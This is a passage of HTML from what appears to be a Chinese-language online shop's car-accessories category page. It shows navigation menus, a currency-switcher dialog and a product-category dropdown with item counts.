			<li id="menu-item-795165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795165"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%81%8b%e5%8b%95%e6%9c%8d%e9%a3%be/">運動服飾</a></li>
			<li id="menu-item-795166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795166"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%95%b7%e8%a2%96-%e7%9f%ad%e8%a2%96%e8%a5%af%e8%a1%ab/">長袖/短袖襯衫</a></li>
			<li id="menu-item-795167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795167"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%95%b7%e8%a4%b2-%e7%9f%ad%e8%a4%b2/">長褲/ 短褲</a></li>
		</ul>
</li>
		<li id="menu-item-795168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795168"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e9%a3%be%e5%93%81/">飾品</a>
		<ul class="sub-menu">
			<li id="menu-item-795169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795169"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e9%a3%be%e5%93%81/%e7%9a%ae%e5%a4%be-%e9%9b%b6%e9%8c%a2%e5%8c%85/">皮夾/零錢包</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730752"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/">寵物用品</a>
	<ul class="sub-menu">
		<li id="menu-item-800056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-800056"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/%e5%ae%b6%e7%94%a8-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/">家用</a></li>
		<li id="menu-item-800059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-800059"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/%e6%88%b6%e5%a4%96%e7%94%a8%e5%93%81/">戶外用品</a>
		<ul class="sub-menu">
			<li id="menu-item-800061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-800061"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/%e6%88%b6%e5%a4%96%e7%94%a8%e5%93%81/%e6%99%b4%e9%9b%a8%e5%82%98/">晴雨傘</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730757"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/">女生專屬</a>
	<ul class="sub-menu">
		<li id="menu-item-803938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803938"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/sex_products/">情趣用品</a></li>
		<li id="menu-item-803937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803937"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/healthcare_products/">保健產品</a></li>
		<li id="menu-item-803939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803939"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/mperiod_products/">生理期用品</a></li>
		<li id="menu-item-803941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803941"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/postpartum_care_products/">產後護理用品</a></li>
		<li id="menu-item-803940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803940"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/private_care_products/">私密處護理用品</a></li>
	</ul>
</li>
	<li id="menu-item-730762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-730762"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%96%87%e5%89%b5%e5%b0%88%e5%8d%80/">文創專區</a></li>
</ul>
</li>
<li id="menu-item-726693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726693"><a href="https://searchingc.com/?s=%E7%8F%BE%E8%B2%A8%E7%99%BC%E5%94%AE&#038;post_type=product">現貨發售</a></li>
<li id="menu-item-726694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726694"><a href="https://searchingc.com/product-category/%e6%9c%8d%e5%8b%99%e9%ab%94%e9%a9%97/">活動體驗</a></li>
<li id="menu-item-726695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726695"><a href="https://searchingc.com/blog/">設計專欄</a></li>
</ul></div>
                <div class="visible-xs">
                    <ul>
                        

<div class="woocs-style-3-du-dialog" style="display: none;">
    <div class="woocs-style-3-dlg-wrapper" tabindex="0">

                        <div class="woocs-style-3-dlg-header">選擇幣別:
                                <span class="woocs-style-3-close">X</span></div>



            <div class="woocs-style-3-dlg-content">

                                
                                                        
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="TWD" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="697715fcd29e2"  name="dlg-selection" type="radio" value="TWD">

                        <label class="woocs-style-3-dlg-select-lbl" for="697715fcd29e2">新台幣 NTD</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="MYR" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="697715fcd29e6"  name="dlg-selection" type="radio" value="MYR">

                        <label class="woocs-style-3-dlg-select-lbl" for="697715fcd29e6">馬幣 RM</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="SGD" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="697715fcd29e8"  name="dlg-selection" type="radio" value="SGD">

                        <label class="woocs-style-3-dlg-select-lbl" for="697715fcd29e8">新加坡元 SGD</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="USD" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="697715fcd29e9"  name="dlg-selection" type="radio" value="USD">

                        <label class="woocs-style-3-dlg-select-lbl" for="697715fcd29e9">美元 USD</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="GBP" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="697715fcd29ea"  name="dlg-selection" type="radio" value="GBP">

                        <label class="woocs-style-3-dlg-select-lbl" for="697715fcd29ea">英鎊 GBP</label>
                    </div>
                
            </div>
        </div>
    </div>

    <button class="woocs-style-3-du-dialog-starter" style="width: 100%; ">
                港幣 HKD    </button>


    <div class="woocs_display_none">FOX v.2.4.0</div>


                    </ul>
                </div>
            </div>
            <!--container-->
        </div>
        <!-- /.navbar-collapse -->
    </nav>
</header>

	<main class="main p-pb primary-padding"><div class="product-list"><div class="container"><div class="row">  		
    	<div class="primary-content col-md-9 col-sm-8 col-xs-12 pull-right view-grid">
																	<div class="opstore-sorting opstore-sorting clearfix">
						<div class="woocommerce-notices-wrapper"></div>            <nav class="woocommerce-breadcrumb"><a href="https://searchingc.com">首頁</a>&nbsp;&#47;&nbsp;<a href="https://searchingc.com/collections/">商店</a>&nbsp;&#47;&nbsp;<a href="https://searchingc.com/product-category/brand/">品牌直送 快速到貨</a>&nbsp;&#47;&nbsp;<a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/">品牌直送 – 居家用品</a>&nbsp;&#47;&nbsp;<a class="last" href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e6%b1%bd%e8%bb%8a%e7%94%a8%e5%93%81/">汽車用品</a></nav>            <h4 class="catalog_title">
            汽車用品            </h4>

            <div class="visible-xs">
            <div class="widget woocommerce widget_product_categories"><select  name='product_cat' id='product_cat' class='dropdown_product_cat' >
	<option value=''>請選擇分類</option>
	<option class="level-0" value="coming-soon">Coming Soon 即將推出良品&nbsp;&nbsp;(107)</option>
	<option class="level-1" value="one-collection">&nbsp;&nbsp;&nbsp;甜甜圈優惠&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="cool-products">你從沒想過的有趣創意&nbsp;&nbsp;(274)</option>
	<option class="level-0" value="baby">兒童嬰孩&nbsp;&nbsp;(764)</option>
	<option class="level-1" value="%e5%85%92%e7%ab%a5%e5%85%a7%e8%91%97">&nbsp;&nbsp;&nbsp;兒童內著&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="%e7%ab%a5%e8%a5%aa">&nbsp;&nbsp;&nbsp;童襪&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="product-discovery">全球好物推介&nbsp;&nbsp;(995)</option>
	<option class="level-0" value="marketplace">創意市集&nbsp;&nbsp;(2,675)</option>
	<option class="level-1" value="for-her">&nbsp;&nbsp;&nbsp;For Her 給她&nbsp;&nbsp;(53)</option>
	<option class="level-1" value="for-him">&nbsp;&nbsp;&nbsp;For Him 給他&nbsp;&nbsp;(46)</option>
	<option class="level-1" value="graphic">&nbsp;&nbsp;&nbsp;Graphic 平面藝術&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="handmade">&nbsp;&nbsp;&nbsp;Handmade 手作良品&nbsp;&nbsp;(152)</option>
	<option class="level-1" value="new-release">&nbsp;&nbsp;&nbsp;New Release 創意新品&nbsp;&nbsp;(92)</option>
	<option class="level-1" value="stationery">&nbsp;&nbsp;&nbsp;Stationery 文具良品&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="trendy">&nbsp;&nbsp;&nbsp;Trendy 型格潮物&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="ig-shop">&nbsp;&nbsp;&nbsp;立即選購&nbsp;&nbsp;(834)</option>
	<option class="level-0" value="brand">品牌直送 快速到貨&nbsp;&nbsp;(13,618)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%81%a5%e5%ba%b7%e7%94%9f%e6%b4%bb">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 健康生活&nbsp;&nbsp;(204)</option>
	<option class="level-2" value="%e5%a5%b3%e5%a3%ab%e5%b0%88%e5%8d%80">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;女士專區&nbsp;&nbsp;(47)</option>
	<option class="level-2" value="%e7%94%b7%e5%a3%ab%e5%b0%88%e5%8d%80">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;男士專區&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="acg">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 動漫聯乘系列&nbsp;&nbsp;(170)</option>
	<option class="level-2" value="disney">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Disney 迪士尼&nbsp;&nbsp;(19)</option>
	<option class="level-2" value="doraemon">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Doraemon 多啦A夢&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="eva">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;EVA 新世紀福音戰士&nbsp;&nbsp;(33)</option>
	<option class="level-2" value="sanrio">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sanrio 三麗鷗&nbsp;&nbsp;(83)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%8f%b0%e7%81%a3%e8%a8%ad%e8%a8%88">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 台灣設計&nbsp;&nbsp;(437)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 女生專屬&nbsp;&nbsp;(258)</option>
	<option class="level-2" value="healthcare_products">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;保健產品&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="%e5%a1%91%e8%ba%ab">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;塑身&nbsp;&nbsp;(7)</option>
	<option class="level-2" value="sex_products">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;情趣用品&nbsp;&nbsp;(54)</option>
	<option class="level-2" value="mperiod_products">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;生理期用品&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="postpartum_care_products">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;產後護理用品&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="private_care_products">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;私密處護理用品&nbsp;&nbsp;(12)</option>
	<option class="level-2" value="contact_lenses">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;隱形眼鏡&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%96%87%e5%89%b5%e5%b0%88%e5%8d%80">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 文創專區&nbsp;&nbsp;(40)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 時尚服飾&nbsp;&nbsp;(596)</option>
	<option class="level-2" value="%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;女士服飾&nbsp;&nbsp;(185)</option>
	<option class="level-3" value="t%e6%81%a4-%e4%b8%8a%e8%a1%a3-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;T恤/上衣&nbsp;&nbsp;(74)</option>
	<option class="level-3" value="%e5%86%85%e8%a1%a3-%e7%9d%a1%e8%a1%a3-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;内衣/睡衣&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="%e5%a4%96%e5%a5%97-%e5%a4%a7%e8%a1%a3-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;外套/大衣&nbsp;&nbsp;(10)</option>
	<option class="level-3" value="%e5%a5%97%e8%a3%9d">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;套裝&nbsp;&nbsp;(0)</option>
	<option class="level-3" value="%e6%b3%b3%e8%a1%a3-%e6%b2%99%e7%81%98%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;泳衣/沙灘服飾&nbsp;&nbsp;(4)</option>
	<option class="level-3" value="%e7%89%9b%e4%bb%94%e8%a4%b2-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;牛仔褲/長褲/短褲&nbsp;&nbsp;(0)</option>
	<option class="level-3" value="%e9%80%a3%e8%ba%ab%e8%a3%99-%e5%8d%8a%e6%88%aa%e8%a3%99">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;連身裙/半截裙&nbsp;&nbsp;(26)</option>
	<option class="level-3" value="%e9%81%8b%e5%8b%95%e6%9c%8d%e9%a3%be-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;運動服飾&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e9%95%b7%e8%a4%b2-%e7%9f%ad%e8%a4%b2-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;長褲/短褲&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;男士服飾&nbsp;&nbsp;(125)</option>
	<option class="level-3" value="t%e6%81%a4-%e4%b8%8a%e8%a1%a3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;T恤/上衣&nbsp;&nbsp;(59)</option>
	<option class="level-3" value="%e5%86%85%e8%a1%a3-%e7%9d%a1%e8%a1%a3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;内衣/睡衣&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="%e5%a4%96%e5%a5%97-%e5%a4%a7%e8%a1%a3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;外套/大衣&nbsp;&nbsp;(14)</option>
	<option class="level-3" value="%e6%af%9b%e8%a1%a3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;毛衣&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e6%b3%b3%e8%a1%a3-%e6%b2%99%e7%81%98%e6%9c%8d%e9%a3%be-%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;泳衣/沙灘服飾&nbsp;&nbsp;(1)</option>
	<option class="level-3" value="%e8%a1%9b%e8%a1%a3-%e5%b8%bd%e8%a1%ab">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;衛衣/帽衫&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e8%a5%aa%e5%ad%90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;襪子&nbsp;&nbsp;(6)</option>
	<option class="level-3" value="%e9%81%8b%e5%8b%95%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;運動服飾&nbsp;&nbsp;(4)</option>
	<option class="level-3" value="%e9%95%b7%e8%a2%96-%e7%9f%ad%e8%a2%96%e8%a5%af%e8%a1%ab">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;長袖/短袖襯衫&nbsp;&nbsp;(13)</option>
	<option class="level-3" value="%e9%95%b7%e8%a4%b2-%e7%9f%ad%e8%a4%b2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;長褲/短褲&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="%e9%a3%be%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;飾品&nbsp;&nbsp;(332)</option>
	<option class="level-3" value="%e7%9a%ae%e5%a4%be-%e9%9b%b6%e9%8c%a2%e5%8c%85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;皮夾/零錢包&nbsp;&nbsp;(64)</option>
	<option class="level-1" value="brand_top10">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 每週 Top 10 精選&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%a6%99%e6%b8%af%e8%a8%ad%e8%a8%88">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 香港設計&nbsp;&nbsp;(101)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9">&nbsp;&nbsp;&nbsp;品牌直送 – 兒童嬰孩&nbsp;&nbsp;(596)</option>
	<option class="level-2" value="%e5%85%92%e7%ab%a5%e5%85%a7%e8%91%97-%e5%b1%85%e5%ae%b6%e6%9c%8d">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;兒童內著/居家服&nbsp;&nbsp;(24)</option>
	<option class="level-2" value="%e5%85%92%e7%ab%a5%e7%9c%bc%e9%8f%a1-%e9%98%b2%e6%9b%ac%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;兒童眼鏡/防曬用品&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="%e5%ac%b0%e5%ad%a9%e7%8e%a9%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;嬰孩玩具&nbsp;&nbsp;(86)</option>
	<option class="level-2" value="%e6%af%9b%e5%b7%be-%e5%8f%a3%e6%b0%b4%e5%b7%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;毛巾 / 口水巾&nbsp;&nbsp;(23)</option>
	<option class="level-2" value="%e6%b4%bb%e5%8b%95%e6%a1%8c-%e6%a4%85%e5%ad%90-%e8%bb%8a">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;活動桌 / 椅子 / 車&nbsp;&nbsp;(16)</option>
	<option class="level-2" value="%e8%82%b2%e5%ac%b0%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;育嬰用品&nbsp;&nbsp;(85)</option>
	<option class="level-2" value="%e8%83%8c%e5%b8%b6-%e8%83%8c%e5%8c%85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;背帶 / 背包&nbsp;&nbsp;(20)</option>
	<option class="level-2" value="%e9%a3%9f%e7%89%a9%e7%9b%a4-%e5%a5%b6%e7%93%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;食物盤 / 奶瓶&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;品牌直送 – 寵物用品&nbsp;&nbsp;(208)</option>
	<option class="level-2" value="%e5%ae%b6%e7%94%a8-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;家用&nbsp;&nbsp;(150)</option>
	<option class="level-2" value="%e6%88%b6%e5%a4%96%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;戶外用品&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;品牌直送 – 居家用品&nbsp;&nbsp;(5,566)</option>
	<option class="level-2" value="%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;個人護理&nbsp;&nbsp;(1,107)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他個人護理用品&nbsp;&nbsp;(221)</option>
	<option class="level-3" value="%e5%89%83%e9%ac%9a%e5%88%80">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;剃鬚刀&nbsp;&nbsp;(61)</option>
	<option class="level-3" value="%e5%8f%a3%e8%85%94%e8%ad%b7%e7%90%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;口腔護理&nbsp;&nbsp;(19)</option>
	<option class="level-3" value="%e6%88%90%e4%ba%ba%e6%83%85%e8%b6%a3%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;成人情趣用品&nbsp;&nbsp;(213)</option>
	<option class="level-3" value="%e6%ba%ab%e5%ba%a6%e8%a8%88-%e9%ab%94%e9%87%8d%e8%a8%88-%e8%a1%80%e5%a3%93%e8%a8%88">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;溫度計/體重計/血壓計&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="%e8%ba%ab%e9%ab%94%e8%ad%b7%e7%90%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;身體護理&nbsp;&nbsp;(302)</option>
	<option class="level-4" value="%e7%b6%93%e7%b5%a1%e6%8c%89%e6%91%a9">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;經絡按摩&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e9%98%b2%e7%96%ab%e7%94%a8%e5%93%81-%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;防疫用品&nbsp;&nbsp;(24)</option>
	<option class="level-3" value="%e9%a0%ad%e9%ab%ae%e8%ad%b7%e7%90%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;頭髮護理&nbsp;&nbsp;(168)</option>
	<option class="level-2" value="%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;客廳/ 臥室&nbsp;&nbsp;(785)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他客廳/ 臥室用品&nbsp;&nbsp;(164)</option>
	<option class="level-3" value="%e5%86%b7%e6%b0%a3%e6%a9%9f%e7%a9%ba%e6%b0%a3%e6%bf%be%e7%b6%b2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;冷氣機空氣濾網&nbsp;&nbsp;(9)</option>
	<option class="level-3" value="%e5%9d%90%e5%a2%8a-%e6%9e%95%e9%a0%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;坐墊 / 枕頭&nbsp;&nbsp;(96)</option>
	<option class="level-3" value="%e5%ae%b6%e5%b1%85%e6%94%b6%e7%b4%8d">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;家居收納&nbsp;&nbsp;(40)</option>
